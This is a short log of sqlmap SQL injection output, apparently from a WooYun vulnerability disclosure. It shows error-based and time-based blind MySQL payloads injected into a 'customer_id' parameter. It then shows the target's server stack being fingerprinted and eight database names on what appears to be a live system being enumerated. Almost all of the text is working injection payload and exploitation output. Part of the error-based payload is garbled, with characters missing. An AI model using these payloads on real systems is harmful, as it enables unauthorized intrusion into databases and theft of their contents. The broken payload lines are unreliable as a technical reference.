 Type: error-based
Title: MySQL >= 5.0 OR error-based - WHERE or HAVING clause
Payload: customer_id=-6498 OR (SELECT 7048 FROM(SELECT COUNT(*)
a787871,(SELECT (CASE WHEN (7048=7048) THEN 1 ELSE 0 END)),0x716a71
ND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a)
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 OR time-based blind
Payload: customer_id=-4796 OR 4137=SLEEP(5)
---
[19:02:25] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: PHP 5.4.22, Apache 2.4.7
back-end DBMS: MySQL 5.0
[19:02:25] [INFO] fetching database names
[19:02:25] [INFO] the SQL query used returns 8 entries
61
[19:02:26] [INFO] retrieved: information_schema
[19:02:26] [INFO] retrieved: cdcol
[19:02:26] [INFO] retrieved: mysql
[19:02:26] [INFO] retrieved: performance_schema
[19:02:26] [INFO] retrieved: phpmyadmin
[19:02:27] [INFO] retrieved: test
[19:02:27] [INFO] retrieved: webauth
[19:02:27] [INFO] retrieved: weixin_platform
available databases [8]:
[*] cdcol
[*] information_schema
[*] mysql
[*] performance_schema
[*] phpmyadmin
[*] test
[*] webauth
[*] weixin_platform
www.wooyun.org